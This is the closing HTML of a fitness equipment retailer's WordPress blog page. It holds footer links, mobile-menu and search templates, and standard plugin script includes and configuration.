		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f37ed2d" data-id="f37ed2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c40be elementor-widget elementor-widget-heading" data-id="94c40be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRODUCT SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b927fbb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b927fbb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/download-catalog/">

											<span class="elementor-icon-list-text">Download Catalog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ab99e5" data-id="6ab99e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b349fd elementor-widget elementor-widget-heading" data-id="7b349fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">COMPANY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0973403 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0973403" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cookie-policy/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//lifefitnessindia.shop.digitalwording.co.in/cookie-preferences/">

											<span class="elementor-icon-list-text">Cookie Preferences</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b518ff8" data-id="b518ff8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f24f427 elementor-widget elementor-widget-heading" data-id="f24f427" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4090384 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4090384" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6703a42 elementor-view-stacked elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="6703a42" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=15558537585">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bf28d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8bf28d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;19b1050&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0133392" data-id="0133392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5482e elementor-widget elementor-widget-heading" data-id="9b5482e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2024 Life Fitness. All Rights Reserved. Life Fitness is a registered trademark.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-873-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-1219-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-3070-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537' media='all' />
<link rel='stylesheet' id='elementor-post-1266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537' media='all' />
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.1.6" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.8.0" id="astra-theme-js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lifefitnessindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.1.6","ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"bdf1f735df","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:center; align-self:center; }"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.6" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","nonce":"2f9de252ff","urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lifefitnessindia.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.lifefitnessindia.com\/cart\/","checkout_page_url":"https:\/\/www.lifefitnessindia.com\/checkout\/","fragments_nonce":"e823fdde08"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1970,"title":"Why%20is%20it%20Important%20to%20Spend%20Time%20on%20Your%20Workouts%20-%20Life%20Fitness","excerpt":"","featuredImage":"https:\/\/www.lifefitnessindia.com\/wp-content\/uploads\/2022\/09\/Treadmills-for-home-workouts-lifefitnessindia.png"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.12.1" id="jet-elements-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.6" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.15" id="jet-tabs-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"name\":\"why-is-it-important-to-spend-time-on-your-workouts\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.10.2" id="jet-woo-builder-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","action":"jet_ajax_search","nonce":"a3252f8f49"};
</script>
